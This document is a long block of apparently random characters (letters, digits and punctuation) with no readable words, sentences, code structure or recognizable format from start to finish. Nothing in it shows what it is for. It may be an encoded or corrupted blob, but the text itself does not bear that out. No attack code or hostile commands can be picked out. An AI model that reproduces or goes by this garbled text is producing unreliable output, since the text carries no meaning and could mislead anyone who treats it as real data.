/0JE5r~E5Np796;fKdAY^_+N1/ih~D6{&IySSwD|kQrr7IIo7XnV5{}5%L{@ep/52sr96Ur(Dy&k~r(&DuB-rrp5yV^E]^SWd~dkh-(W6]nYhnrW&OoE]pu{^2Dhu6k72dkYOK;fu:i2:d:55r-f::%RLh@09B;0kt6KwR@{kr%{Dyrk]qnkBI1+TLXy4(1e0N9i0Q|A}pn-BB0W9uW:s%who_eSo49SnQo:E_S:n49YEX9T{2yi(/Cnke2{%sy-eprxQEkDWyEt]sDSQ+keouT9u~{TqWwhDJrtuCr@yNxprI%e9Cq-(xNiSBSt(uzJFkrC|B_&Nq5kF;kOJS}9]e{IBu^rRJENkwQJFXwiO^C~k6}:W]Ad-0U|J|;E4+pKQ(p~WAde4w6TOEi~uV9xf]sIN(Tuuiiy];S6FSI-Eq}y}WuuJVnfk9C4W:xpJx%]Xou/xeoRI4wA9CNKQNCu_t]CRoOC~R1(-/reDuiO|xxp-Wx~+S}:kEqR~e|2]Ed;Own6J9V|0|ABNnEN;S&O@xu:pzoRp+WxrpIo6;|u0(rzIA|iEkx0(5S]i^SrYx9pxrrqtDO(Uf/EKAyJBYuA^VJ]X2TLB%fJ_d5AWUY_Q5~{Q-5/W+YD%/C4KQ//WE)///1]EzxruuUOoWEW+26p;DT%0@rnEE-Oo-IBAX6Np%4/5x;ehh5iID{/WWdW44owuV|I6IpJFNx++05EEErkww]Er4NT}+]9e9wrrD{2Q&6iw-_o+x~yNuAn0nE0WVrw9wrIoSh~~EEinA]By_BBAE}+~AABh~}~DqhhJuukxA%iSyzUUzAIR](qS9urxi6B-+(if_9}~rp&07V&&nCQNAhhpkoJ@VzeN|UOUUUUuqpdERIDh|kK2d2B)z{UBIN:FqqdK~kppd-dJKkRQqqLV-ErI^qVY|E)UV2ELyW]huT66E5;kIzrSQUA(Oh}}X2k&iCYhVfzYz6BUTD5K(qTTs5LDIY77Y0]0DF/};o2r|w&&6FyFpQDK@@sr)zCotCS/n)5OWyVJ:X_h;YWo001K{|1|C4RY^CeXit:{o%++UJO0WOJJLh66R]hEkNkNF1oB-onK_6CWCro}R+thyhSLU+9sSiuwI|E}rpxIoAy}]rBCE4qBBOqUVA|V}WqR]hfXBqV^kY^LErr-hUuJqLtfW9xw4wIVi(yWIh{pIABzy]&2RISdFqhBTE@:zk|;dsO0hRyyEBu:fE@:V@^Kf-EJ:kNe|UJFO]QzIqVJiw@JtfRVOy&iCAFp-xDRJJWSyL}{qDq&q62I9dWWrwrot{kx@DJR~15;tz_~xotL%1AohK0{y2si%)Af:o7F/ou@N%rrX)9w5C^J:1K_~Y_K/55Ee%@;@{o{Nw)O-(7o2NeXX/{L{/r/TdE0ewQLFCI1RUqNr~9UQD-0On_C9Ii9WJI5{ht9qfyJ+++U_R||UV0oWC+tAuIqeqkkUATw|{LqU~|t|Fqy}q7S6A44|d1h(e;xRp~RqOtE+5IpXxEuqTpr&IDOr{dDrkK{xSD|V_d0RW|FUU+C|xWLqOEzYrE+AhpdD|DppL{A|dDf(}i2wJ|d%r@^4;A~CYCOU~L+hVJ]{KN7A1oI~5K0owS:y~+h5xrrSTiupBB0&x1:Oq0C+po|TT;V]u{2u|~W1qqzdFTqnFe7)Iot(Qn(AXo_UU/XwAk(Wq~&zFtOoWYutL@_:nfo{C1EWe-OInDornsQ5u&10uEWOEB)@wxkQKzW^WI7urErRtDDBBIFJk;tWRhWO2YDTDrrnUIwx))60qN:;rQ^%~Szxw)iTCtUniiJBQq|k]7zq^@J7^~p9otE]y+dCd^/J@]|7})Iu]I0WzS}-S9us~YDu:rNzBJ5BQVWDRhx5eytIS^p}(wCNzByoE0XE-}yr~A)Bd}IF|r{wiqW-@20_z@FoV:NJ@xurn4irBYKL}X7r_ir6+RSTIKpCXo4z(%Q{2e7X542DrN:Er9iFxxkXipxE@OIh7z0W-KQzEICdhE+05~6q50OhCN:E-sTFk;YXiCWr@JiEfz0JWxNurrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7OzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9k)V@Ah^oA5_{X)K/Dx:{Dq)EDL7]Ti594yX;4Qw~0FeB}f)&T@J:zFXfsN/Y@Fs6n;&^n%CJK_)InNCXEL{i{/|}QXN4%75KkeS%e2e%x~Do{WtupDp|W^RDOBkwzD{7&JqWSiz96Rp4dFTW((WExRyoN;hOp-w+STpA:]TnLpxxrpu6TJD+ry0rrI7-tr6DOz7e2|{wx;&nL@hIO^4-9uwrq;qN2E:Uth0DrW7|^}~RxLwdfrrrukwwWOh+]Br9V1SpUyC~o(D|Whs/(:xfz17V55:sYN2NEy;zVqoR(p]V@Q7Xtp6WW~C_h~6Fq(reJJrJIW)y^{_-y@_%&zx4n{%peRez+Up0LN;]%KJ%4wJ}y^V1Sw]|NqF@)VpIs_2Yei}sN2w;DpE&t^ooNs7dC:Q)Xpn(FR&UASw7Q:@Kx_2i:{&)5^z1eV7sn2V7WT]7fDS-%XqI/TQYIWWzo0XDSUwhDDL|+BzEYr9QIDn&&u~p~RTER]]k9R2O0EBpq-iiii:qDf+z-tSErED0}(~BBCR}x+~~;sSW-S{KK7|hrSSq}fizVS2Aq]AUBUVArwx_6yU&xxpp]puqk-xt&9o]~SIWW7rIIpfRndrS/}}@V-]&&O9qBhpEy7iqq^xre~dw-qB:UJh6&^nnUi})UXrrrVpBLN^d^z2nh^fXhpddrpAyI-p_J_V+i}Q{F)Ut-d7QK-LR5{qkV49NAWeOy51Rn_p}XqE&|&tU+E7((+UdKhD1^|t2d&]:5;rw9ft~B-reDSk4pqwI&-7f:{FW{;:L0220hp/20&e]kReE-NoBJ{KurBw/uz~xrV6Lh{]ny&h920WiSwkuueEn}runwY}sr~0xXWEuprNYNrYFnEODEOyk62|~~R-o%;xEz_VOO0LD}AL|kpz-K;k%e2Vo5}rCOJ6||hK^Trdt|Ts]opED-6BCAANRR(Wr-q^IRXQ-yXkrT}OUIwrEwRsDrEyW)CRh++]WT:AT&|/;FVY|h/@qV+Qh%LB&q~}|KUY&_%~LJq@IO(2^0+2uzYf2BQrnkJny%oWqd2K_uh_hB}fF@KE:Wt-O)O0%K5B0}]s:29k&C^y@(_yOu%:24x@4rhFQLe]@sNy]nDDEfeiRu2I5xwwBs/]0Qs(rd/~h%;]Qutuxe&ets-{EBe~uus5E-6w5xS40E-{erShVk~:A%~wwIF9@BIY}uQqs~&QXLukw~rsErw(wzDxO0IJUWz11oI+WIxuknsWr0OyEJEkrrhtx%Q+t;NK)AE{rWTB6BBwQ7d+~+~nIX(E99%wQA6T_:ww/C|p{u71nz1WpAXErYe]ArV^o2Wy]~A+uuIDD^eTEkTk(I-iirxINRnUE^6pF~^_QzW}:xzy}yWkJ-sTR0L-YryE4wYrTq69d^4dOJL1EKVhW_n;YQuiOt+&INAV4@:WIF)A]NVJ5Cy5d}@--I@_ECVDotNX-0zE@FXkD;x_op_9OSt(%%rrRL95A];p^2(tJCp^t6{k:hLWrDDS]ft4Tr|}60+0Kk]E]&x~woqo}9DSBIxhVUEyrE5(14)qz;htDWh2WF-+^O(]D)nr6fpJp_r_{dpo6SBr)f%YFCWwSWpLi&5_WuK9SR-Fx9L|&{}uET&nA{q/AxR6+zzSQp+]W/0&hK0OO5dzAJnhi7]_+i~JV6)k-nyh9|TWiwRuIp/XuO]snxDE~/5(VrpKIU~0t4k]T+LE::dUC70OtOyxS]}DphO+QyFyB0Xikwk5k^^4TWrhuynO~K:+2T7I|dDi}k:SAhhp:5r0tq0k)@4pwB-6~WI}2@t&7UyJ_;CR)@L:h2;e00W(/Jy16:66rAi&;WDC}6zDE0E-7kro1-q|(-%6rhO:6O&ryr]}]z0;k1L~pr^i-9~2IyzsWyYuXuUw6k2(&pwF^qrRYUWyzsCwWIAnhxxJ-z~Q5@p(O(_rxEs6OfyiWu_D-)pW&ykiK4FBpo6]eYi@Jdtn%-:zrEVDO^7/E9OJiRySI)&V5uDXqALD2AXi+F&DW-;A-XeWAu~upth2prI/(prr(FWrzNLw7E@xpuxO{rVALTB9t2h|yJoqJio{hE@;KJu-:W)dRpxS|u72Brd]AE4y(4dR^;LCu)&5k|ONp^C7ukihrq&x(Ax;Bdq7owuhdOn147rfL:KkJ9;UIB@FwVK(rTS/J5+EuE:uJ|YV@BF0AB&(xd;DfYV5]]|Rp)5:1rFR@NDB+RWr;Eor)k@pzu~{LOr{xTEuIOVufhCW&(Y-d]262VQyr:Wr9k;x_U(hI;wU-R5Diorkxw6^iS)|t&(~4UtTIu~V7qW6iA&}YA)NdqrI5~iq)QU1/kO&xedVy5KD0EprtywTAwwLq5|Oxx}Xfipr7O(BNAWrwrpnrr)4^QIqCLIE9wwrEzV)ptt%EBqJopUh6ep0DT;4R--)n+1AI(k-f^y+q5|q74&+^LRs0)kYKzfO:2nd(o_Rtd^ewUBNn@|d}6V(0(Ce)@toV2n_iANhrffFD1e;Y/;|F;fD@sItIW&N5xWr&|15izBur;C_fp9iVTkYf)^S]IeAWnriIBW|irIte5VWu5CxuTekRwqNrd;~DNI]zD00rSV;wwTINp|V6WIUwOr;qzssI~6(0u2zNpY6dA-u&&(uDeqpuu94rrQ^fqs)KRB6wIJtWo|^ARyYw6iI2/K2pEUqODAiFJWEnYYx(f+W2](1+6^U0Xq;;|QFS+VB:(IIV^ixrrr&6Ir7D~WBV{rrrx0rr&h9p1^UR-}-E&]^|-pxSWCyDL((0|kr(kwNSxSdT0BDT]Jq(|i(&5)Ni5JyW:@Td)/++d_e{hVq~^yWX5sN~krCrkQoJDK@~@(TKz&y1p;ee7f5V4V/;)URnTo0/x1(eETh(ruuCKqssfrBnDuX6Trxu;1WuO-d1IpdEYN1wXY9ew{suxpD&_|70BJu(SEnNf0JJXd@rxk(-IOshAp(7fWrWB%/w||LpQp-{WwEe{W9;+~w0N-dsi9tNdfTIC2;eDy@QDA1&7R9+Oe%irepSfNWIAtp9}SO@Vn;))tw@w;dQTO(OrNTwTX6o1U~_2%/xtDW7xsu0yIiowDu_XB6+q-ituqx5xEzpI]/hDrEyF;JAdh^iTLTEq{~6TBOwQ4@VdKE4R1WkpOpN|r7Y&OL4-U]N^(A^^%t0I~ui@ULA/@-XN61;ty;^B];Cp~1k|soQtyLz]Dww%rNDuBCR~X4q+4QXAwKN7NoVB@))Aw/qwy|qwhEzDxA}~nBu7+~(Y+ynJ^yo;Q]kf|I]Ak~]p/ysfxuY6-y-Y)yk;K]]/RNBxorswKpsI6](uCBuwsrku2rkydrrhCy]kdut|t(xUQr/W7rr)4rBrhrUhLe/r9Ip~:f4u2WqA@S2dEE0~51Au@CDrWk2i;T6tLW4r-RE+/6itRAVWO/9Afr@)f9VY]~O)UA&YAC]e~W^A_)w)V;WED54]uL@r]or]:DSEK^&)29~yfzhrr2Irh~DhT/hEXw}rr%r+wKWeTkDYsh~+5%syoQR+I+&+|sCI]TTkW7W]47k7wfkr+BRNN9sUkoiUAWkVOzD]R|&NzB]wzd]|_707(hDr&JIrd^O6hBruLADuY+&rdJWrD5r|F+D(_%r65zo6:2O&Fhr7/)E(FAh7@K^NXL2(n46z70ErBXS~i6DrF6AdDnq~uWDrAJSuAep~I4]up&ru9~I~~:}~q^&/DNihwf1NqWdJAknRhY&+h|}A&~IIrUQWBUSoE4yKEA5Suh{RrBirWoRIkyRL]yzSr]1}rfU+Rs/:9Yko4O7nBV~psNWz](6y-syAIr7OR9F{h9QJBpUxiEE+OBeUCrx-oA7fVw;AJW+FSSeFhIz(Du7YwrJr2:f}RITk|1YL@]CA~ULV9JpOIwJB^WE6Ur+rr+@z9L}p9SF-rNTnI-VrrNBru)sIDiQQx~:WAp@(}hu-qCN+x-KDTf&oqh^{pu~Bq2eFTd&%9uFOOq900s-Jssh+EDdns@JpI4wBwB|WWFoz-LtOrWzOr(0S+Y:YrwtI2+sS4&r_rR|r+6TiryxLe{)DxpJfh;yU(N^_rA2_LA/qkW])sN99Vp]wuBr4AhEfr(u(]yrweBkACrn~%As7fxuUJzdx]h|fyrVEkuY6kN}N9BKJId~4Vz)Y~-r2N;d4kpKEXu(nqB9z1uEp%IFk;r~A7Ikw4xw]%u]57^eekrFIKx(4EB9uJxE|fp_hy(pTV-|60fnWi^ix^di4KdixuUn+]qnBiECqDfVid]FNk^|ku-%wVN_d5Bi+:E_KW-uA)WxxkrxNVx9tfrxt9x|&5xk]+xpNirEEfOx|1u1F@uSTJ~{RK(d626AuxfuY{Wq-~Squ:rrqDAQwXfD@5~N2;p9rXi+]7fCs~Yz:kVz&W)/uCiIO4Jzr@^TO4nzrDkrrdnA^N6rO4Qzr}eD6Q(r^fopCy~W9;5D|n6U9yK0~XBW;|p&BBkWx{SnpOWAAtF4dh}4uf|UfDSqpCSDur)]z4^9(4SI~s0D~}nB~D&DStJCBkhrSE(qfoY4(/Ks;47ArkJKAEeDrutr&2kwd_Oi;1N6;9e0zS6oE-FSr-i&Nu:T]wknSp;|eYh+hipJ)Y}U2QK4r+_:)UF9]~;k)dA:SQQ4-ddEhpQ4ihi4SK_0i6:u)pFiE^K9xDSIup^dOEzpeUB&5wCpeVkIrSWpuwNIro9Oio+uI(o0U]}UVusd+]5|OA%Jk9DW|IQIOp027~CS/@iUVwI~Rn-D%S0TkJf~EDR}KVB9(z~+d:~9ipy90u_9KIDtyz{&S9ze0:ioQ&t1F0e9_]XKqr17DzVUyDAVE]kSxAo5BwhE+ofVpxDirr]};qW-TDUOyWEi(+D{F|(eOzdUIsY-O4qEo+^^(oEwU|h1p@hYq4F|0r]u6wF}OW0U(wSq;D&-{|Jh+n5~oSA}{rU;nwON0Ir%L9uX-]oty]/AfrBkLuEY(Bh;%+EwDntnW^E5x-dYk::;]@0RdV0JO22)qh&4^&qqQ|}^f~yo0wrTyC]qI&:}d:X/^dXOQ2-WSrrLyryF{ry~YpuhIzJhB9qhytC+;py/yryB-z]@r7QJB:WqRpfDVp+ShT66&S+{Syk9e@yrdL+~UJ^601Y6WNi6r_i+O}ArYKz_Xqu;pSz&huWr~sO]7CEu+2xSIYJ;C9zXL/_C+:xS_qkyqIzD%~Y{TB6D(LU;p6Ine_u]A/xD7Arr_TSsN{Lr0O+n~(Ik_9xOdF(RnLBBYO;RkqBo9Bhupp~]~wx%&Q(ue6u:NxBrA|Wu71:IR4_u00p9y&r5hI;fy&pk{)FtUQrru_u@iDI])0xfr(xR|FI1w-ru;sAYB4rE9;kEuzuLkQWQofyQJiJh^}:i^%:J4ndJ-WXu}6UzVVEQzp+zdNFhJ|ikyUz|V9EC:W(R(i_sqE:s]^w/uIUpr^]Ir}XDr{xdEo95FoytRy5KrR|Dr40rr{ozII(sUuEBI&%ikOX5V]yT(]Tx_&TO_UVWO62:+JR~5Oepkk@U7AOUqR6&w]5V5LOD51UordK1Oo}Uwif97RYI_4nd51tA5QUuCx@97sTLV}+:L+S+JhWrXqx9(}UD~oOwr~kqJi:W(DODTkN0L@LDr)FUdEyh~4]rIBkq;E;O;kz&y@L0uIQruw9pBSWuC^uKu7|Au1~4u2:z(0NDu^E9JCuOpX%tr)VJN09]ry1)rVeIr-;{u_)xExxqBViDBL-y;CoIe;LxtkQrAX6J]A^t:-49:7VnhIWC5]@o4A@Wywzx/TQ-h&SqXxE}6|uCf~BTyq)_S}UCSAUR6RtQN~WEot{qBrI4-tp{erNxprN/_Dw9kL~hSzD/yNre_pNBI]hCOOh-ViA;4z9Nf}CEnsFf@-YUiRqtFh2~uKn~A2}TW5O_0nU_:dKrOpxd}y/%7N+/kD-^LNWLXfW^XIrq0NWoCNW|I+CeI9{EWNyL&Iw_h{fOu5RJq^d1N)wW@uDII]y]Xr)rF&ikWDk9w]K1nSB|-kJ%L)99z}D|Du(5{y:/%|(w%rr:WEdK(@J^Lzs|zr]6FnXt;oW~FANISNBQ%}xU2yS0u)zkYpkTAqDuyEY+S~C4WxOo}ffBLS-uD+Vn{IwVBX{pB+67:NIQwKUnE9dYus)N]L)NUF6:qR}zr%wxE/-h-&_7:yIAoz;@|EEVw1;kdhBVTkyiw^WuRf-runrrz&werJ@LIFwepRXEh(Xww1:s~}xhdwE4Uy+-4hI-R_|Ekny4;xNDRkI^U/Er;&ru]L@0}siV|ndVdhSdnh5k@p7]pJzKACrr;CsYn]sYn6s|wfr){CINdEwY1(Y1CSWJdud{Ir}47}T{}K]fExruf;rwWy&zIzf]7KU4_12&kDBsxDrn^u--iCzNk^F~]-A5UFzD_JNi}YhJ(YyRdqJ]_J;%();wFRWw+XprzLpre_xQX@&y9RBnf7ufhQeAIXkIORt/p&J^;h9-;RRDeW59]]EOAq)1DAY)FUANhf7y4B);SFL(eJFQWI&I@fC@@i1x@wexFp%wY^qpr|@UW}Y;ECN{tp}rhD]Q4/7yFRkd@1qQryp:u9F)qrhzriY)]@I6q^txRrOf|Viik+)5qd5~hs@-rn:tIiYdk~^Qk~XFV~1Q0YYd7d650_7fKWn;s5Uo6QBI0%ef0oo+NXnBs{~t^)2A(^}|9xOAJ0KxC-7wuhwIY%q1~x1%~9irC~AtIU5y&xFI:rd}}FWur|zt;kB&LO;d;kCBuDU]u5-IT1](TO^C2V0EuI;}u:+wu{&A~_K]1;(qrrOLA|D_rw@;-~|{DBW;/1-h@d:66_iphQq6n(+00FqEwSJzX^s2eruJ^k]A/hVJ7|]&/q{E0;&%]fFhOyQ)W;)r^p+^7:Dx4fFsVeuYrNRT0~Y|])^NDfxFE&wE}@y9~{Vep)qW0pu_r:1h_L&STF9d/(Ap4N0hw|B52Irq7/W^-eWJC/W:s/WL//W52/WqEr0^~D0-rey+p9teorsyXuE&SE{9r6rDA1r-Eio&{7eNOUSwzuY14r-i(r_@(xA^nt@VoIN;ph)VA&iKskh/FQBe-rBY-IV1QwQLN0&B6@:]TL-kYt|;zR~0EyL^z9-&L+LS~7&+2]z~II(eyrUunD;iS(4iopNwoN%_AXpYo7{wxJrA%k+~}%1CxReS9D4xiioAq~7q9S)_B7oBN}Wrz_]AK~SAk+);&;ED{]oV1JedFs5XD:eKW%EIdArErfsXr5s^t&w)IU4^YSXEu)/1Aer//|)(DeYA6hBqRhs]qhX};Le2iet2pUnukUs]&yRU^{6V-eT+)2qRDww9+J{r@Q/QzY/Qse/Qoh/%nr/%sL{xS-o)h6SNL^X%_DX7NXIy(1wQz0//XVJ)Qq//x-r(RDpWzq(^x-ikhAf:6O_tzOO:Ex_iEu^AS6_BkA-:zq-Rq|^h^qdSJzEnq|EREJ%~zR^2OUkBwD{-qB~w;BN^F|k-Ewk1IRhww{]ET~Se;~w/qk(kI0y&}r%iy()tqI/dFIU29BN2WY~2@)&tw%W{nFti_(qEs440]C-rde2nr^C{rX{rrDJpW%urD-WEwT|{R0dhIoy9WSO{6;N7R-Oxyuo0z+w7rwI]]uuILxxrTIALB:OEitrC^pExuL6yk~;^|+p}uDurSrdupC~J7hWpDyExrIL(k6~FrxxySu-FULDIL^&k]pOFhzIWETd]ExE4VXROIdkL@)+B22~rNV:B:hC;e^&ouw(kF0J4z{&NEED_&E{U;C4O0z]upI+XTtRU5wpR^(YIkTQkX9pToL;-yR7DDQSe&5RVzOBY5dS0:)dqezV@D6kuKQYD-{_Y|)L@/Du;_w7hRp}hN@oVF&0t90K(;Wwd5Ly{B_;O;7yiFUqt){~Ww7wUT:F5UQo+fW4IL]wJ4X0fAxR~T}iRBL9z|xp6;fU@pr/7qpIyKXtCR}wL2|X%e56|642^n;W;Nf~W({dxwW-DwCS;y^CrN@YDDD;Ek++w4o)0dyCwE0/rrWyNiiurrIWrozyee/s00Qkt/srE0B-wzIiICrUJ+uu9yr)0S|ohCV~irx6hJ]+zrsA000DsnU||SCOhWxAIxFpD]]+&tFArrDp{AA-tVoIU+qqUY7AAVkifJd-i|{r22h&9uw;&yoxqILO2f)di6URKTASt--V~pUhSCSBkVVVW&X/@h^dy]Cu]UnnQ+F:SJ]BK@^:q7k7]((h}K^^299rT2^%QQi-((LB~U@::_ysR:iet;d7xrfEnRD6LzXhI@DiD)OY5xJ:;+R(J29x9^TJ})Ce&V%RRDpOKw/Ii)isBs^YFt7R+Ox}%1hww9D-uf6X_NwKBV@KxsK|tOWA2NkwruY%K_KBu9N)tIDes}p_9w|UW6Brt/5dpOCoF__h6CD9NV;Nu;4W(ErLU/Iy|~hwwd+y%)TpDuIE]q9IiSS(6/k~NNw0+U-O1%IIBBBBhFfI]wACIIh+z+E9uw@NU}-Wi]9D]}pDoJK^^VB5rEr+{S0+p~|xQ-7+r2JiBfn(^(Lt/FB}f2DwdpIk|WAJOU]ns2Y66CVWk:di7AV:dd&f:p:f:J]D&k}f0}@0s)VE(Se7YYX7NQDV5CLO)+z_:0rx:5rJ&d_z(fC:9ftWT+1fLeFTK29iNR})xf5oV]oNXRX5@]5trx6(uYKFW{Wx@@:K%;__L4Tku1NF%d4_rn_-%~Wxn2oXpNNI0re;VRrLXeWWDw}Q{XLAXTIE9WRVryCoJOCEDDiLkftwWwy{-SBBR(q%Rr;e1k]euU]pXSpBf2@|SIx_}Uue+|y1ErS4s@K||S6he:Iui]pCp{nJ2p1WEWI~eoN2NzEr]zJDJtE;tWrAp0xU~Cx-_DUxE&FWwkt/y/%S1sexE&7p6]K}R)AkAr~X-R]-U~UANy@fwkK&VJ5UtsVS}-UhNr@1o2YQ0OhyROy0eN09E|X~^dB){OVQkF|C(UEo@6YNEodWohRF{6p;ITKWdE]x)zQpzAo_Do^DWDw2thdoo}-S6)S125kdRr2UDCxeFowp9/FI~rs(EA%/@_E7S%|]nV0:Y9nF9Tx}fr&J|;rDrs5uW~5ouw-/E9L9{0it_W-R9;CW7Rx:kS/E}ii-XxYA90pf+S&urrBy:6U]dIJxV%;N{y/q9e2rTpE0zrruISS2/76trr]:pY(%4rrTi{WI4exEWiBp^w+|Iph5BWkpieEX~zX6^J|SCp/{5oE)BqOV&:Y@]^0/C0@ryB+6D](:(&:yyxpQwF5t]Eksp:i9)y9AwBFxk2:2Jur)_;(Ikz9E{_p]O(U:OrC9iUpn:sy0Bh{N]|Q@rAn]5wpkKkt2J:kx6@x2Cn|p9_LXhnOD+eU}Wo0hi)f9_J9NW:B5}TyYV&Lr9}WwJ9o}2X+S:Cnu&^rruE_qx]wUTyUxBnWO:d(^6r:~{{ny-/J~KS}xzyJIJVF|k|_S%W:@EWI0J@B70U4z_nqz&zY++kOoxDrEi1D+]_Bryttr]+(whIRiSrqd(;UUOiJ;xW(huxEN4|~%_Ixo(4yL2_u9;)BwpriNB^q@0UhpB|OUI-@e/oV&-%BW]z;xfy:ihUSf|2^uUOIEsxz}O)Rrk}7|IFz&pDkhw^Drhwtkz5BAr:eKU^Q0W)2r:Lyu:f4X)zxn0;uxOo^1wLNLEWxxtL55x)S&5~|ex65Ct+YNk7Y&~VeA:;6uq]~_sz}t@q+iS(}~JiX]WsJdKAzU/~]uNCo({^h5TS]epKVI4o06p~qzOt+zSBiy^LdyTFU-S{@|Q&ptzVVnA9%SwpE6WBOuBLO]Wx0r+i@~USn7{}0qIShp_)K+pLp5DYVd]VAEoErywhrBu/tWu]dwi|zC-AUJJx(]d(2xdd{-]ER}Wu}/_Dp@/ux;ETXW|-RNwV&i6LK(XRyRq/4_|@f+LfJo@huLuqFLxY2)6|6JI1VK]BEI])+Srih;A)UYOBEKDDW5twi097JXIoBRnF@QY)I_Ix4S7JeSkRKV4W5I{&;Jin{%/%_CCDNC^NV-UrA4nt2h2u4XRChYen_&Ci@;dsXBz0:Uz^Bu{&1h;5DSAYnI0zS1%LBq)n_{^Q{F7700@T}dw{LrwYET9S-zkC0V-wdF0+-V}%^:rnNtx+0yrVB9Ly5yKtT2k{EWNVuDAUpXFR~~IrhVyn:Ut@7p&@iILxAe~|)nSp6K}EetV(hxxrLid2Y^B5ke)if^TzVr4|k1TS@_W|D~Ik(|o9_w4hLw20&+U2@S^p+h5^/%:BF2n4:]]Iz9UXuXOCJ-]TF0T2U}4UoACf4OFi9ydY_VXC2X(ooSDqh:^srW7QyO~9/(&(iW_VpRoAQ]0wz%CT(Xii;(_XYJAs:&A^QNNX4X+U9yS+x_wss0yQUBqyR%J7|@/54:QDEQQQd_R]T|Ox-uWVWfDiFo2E]5@o0Yf5er2;YT|O44X&OBSsqWT-WEBLyu2(9(RFyL6)IJV_0Qy(0Apw]_Y:KB6EQ0{~F-WI0owz;r^p^:h_Fef16IX^|NNuL%{~{]UTqFuxrh9Y]kVKQJN@9_szi66EpS%YShDW_;U)0khER720VnJ_V9odEIfXF5CEJOnu}%_uuURp(4/{s-sW/7su&w|%4ItDU%kRLu:tdxFqTFKC5E|5R}Fs5F+Vs%IpN4nu&O%u-0nKXL{/|^iD/)Ji~WA-)9EsTd7/^F~/LCr1Q/:zz02K/QROrr9;r2V(T}h+)9/X/Twi1;k]y|4tp)OrRprt4uwuD}I-p(rf4AD+2WsfQ+k|E7CUNUS-46Vw:5pNF:I95iI]%E@YWu6rx6xiDWpz;:SY]04&ne])J5R)JpqInW2|nfxY&Nhu~9pY@S@u+%sVX{@uw_oV{h9VD+]YLE}hrC2VpLsBtI&V5]&ByLABUxwYAI@&-5Dp1&&xt5]pK+A;(A6r0roduY](uED9]d-(yo9(T-q/seiQTsBUT1&hse_]|4(]}{dL@2TA|)5FEp/A&oLop{7OAB0DB2}0}VDRk]IA|@XJ6+|n@OWq6W]puIrEk91JsB:0&/%~0L-n2~hNAUtDIyuRry(Ir/_0p97yCD-pEOt{Wr%EoE}y9fEW@}e(wI0h6fQnI:9qV;Wq~Y%6uYw]&pfiuhEIupNSrdonrBDO-zB0&6fnO++]hW4^]Ssik%V~D5zq@Uw_W@hF-y~-rBWOWi6UI;)p9Jrz9:qq4ChTW;5qTJf_]O@Du4t]I9w~oB:-Wnrd]kIrDt6Yry~Erk1uTF6KW{s0rW@BxBO}6/(%rpip9Jw_rVe{DpwT-@6uI+Dn/{4O/Ve]sq{4{fO07fO(u69SoUY^r-4Anu|^hU7zO^9z:qSC;+-zRhBnB(D{Xf}6fhB%6N}|^(QzkyQ|:Be%9upe6^BdErkzdWr44yr_9U5~5+zx5EI&|f:iUftQT;r;/]t0Wyr&_r]rWyrAyrXyWrBEszrV9E4&1]Ltidtfz(E)kzt{-~u4:uuX+p29Th-@O-;OAkx9(rwV5^AksU_t{qJ0~pi{rUn{C-Jy@IJJdEJe;xNu;^-/%6es_6N&xdkS9SwN:rxeex-S%qerAA)O2f)E2xUJ;^e~f6EX5E]CT^U)]idwiuTF^WwJuSu52ARd^ruJ~^eCxrESB^)kK^dq;2/xrsrCo{+SfThxtDn^UTU(dBn^/1WhOR@B2p0&O{Vh4u}2|69WxYUS6XU2f@&i9L-^W10B0r}SQSwd1uE-ezs2__+efB4e7Ori^Ird/EUd4J~7DIIyDzDiSAT+rsReA2}WhORfXh4y5QSrAKIr^19rLRkuAtiIw-Iq:7oukyDuSQpy@eu-^:nqF~k-1wr]0Lw]n(Ir@XRNxNEV;CI]FxxVW_}N-tuqD:p-yhWi%}BOo0s^EO@C7xB^+F}k:Ip^/{-JEWKJENzCSudJu6DuBIdrIhDht(}U5p~CS_KJr5&CqzEk1h+Jz59xA;d^(0~;AqzJ]LIzQz~2EiKYQ;hJ];K/KIFWr]iz:~F%pCNOd-~-rE:IzfeLdU5_pBD+4LJQU]nuk2V;-(4hUtYYdCYunn{@]e@fA/^%UNxTUoXEU~NF-C|0n;;x+I0iVr/6|WhyIENOrue_U|%^~W@ECnznTiS~:rxYu~f0hBt6JUi(6W;^^WVor)sB:]EBzE0LKk4Vwi@xr5YnpqR6VNKFVy7TWF{0I@u0V;rWpQ1dAq6ABFyrS20fdyoiJpRUr)T]S/4]^BFOzfKTp]V(z~x:JutK2+]Q+2LV^-NWznw_pAVzhR0z:|}YWQtkO/@%zn|kqE&yzA4Rp6CxdQxV:Qu:JX&NI7@Tp]xT:{ExKfQkJ}Fz9}sUe%fn0zif^6OE1xRs9^Otd^O6}J76DErJeiOSuh}q2OTqo:J0/y~rChtrX6We;^J~yEBF1U}itWDw5;4tD+py7k&99-B&LrAunrx;9x0txx5+%zA&p^VieEh~+ru_4OkIBr]x:iVf~YL]hi6:2r+hN]CW5hs@F~FpqE+4TO-uJrk]:xAyYO]IeL~^rkw@B:-CR(Jh4qnqqWzuX_eVDr^-tzsE|rEn(:^B%OkFwADRwEYo):SpuLu+5fKh~;^u)L)64_SV4JRe5x^V:Ix]wxqq|yfwhLu]]uWQBOrt4xSVzieh6;S%e:etdxDIV:Iz|d1/9z_9Y^290q4f|iO@kqQ@{2/L~D1ui2ULi:U:N{2^]o|A-40kwenWD;wi4QJ:|onLnfzXi6CEQI4:Yn2XipCES5hu)C@2D0~OwTiy;h&e1SS)k2pui~rND:zrTTIFxo@:041qVqprRUr6C4pOdfDu^T+Ff;^FdwhwW6qfTAKVN5k60{|k_hIFLFrCW|9r%L1rr:rr]AUqB4Tu_kU5Y{^p/kVrf4d5&CtNq;Kk_)zF4/KLukpY_C-5J%nkT((J]XD5/SK51pu_udD;+A)LtuUtWKp_Vr0LE~zrfp]rIipDX{OrVEdJ@x0xEYKuUS)J]L6JteA&dD|_hDIL&KzB_i}_4A2(T{qB1{tXyr5XuK1S_rs/np6;n1tdno:{5TF]JI5zoq41t4XxU/);{7fxKO(O+is]h9C_}/%ni|RYRNYW]FJDrW~]p)FV1~kz1{rBRUy@T/{Sp-DIrQkoK9D(I-N+WFLxdRWDR-p:q6KiE19DzDOTLw+VStI%prkLtUYpry%yIu_xDu_:oDoS|]4YRpftW077t({i^QV0+hdVS%fd1^YEyN|%pW-LzK9xKVoyIi2iKIX0rrIyysRdLNUhL}u%pz^RDq+Lz|Y/z&K@t6Xx|S@Dys/%rz7;R}9Y55D9r9Rsy@z-rN)Dre;y5J/f:IBW+_2zK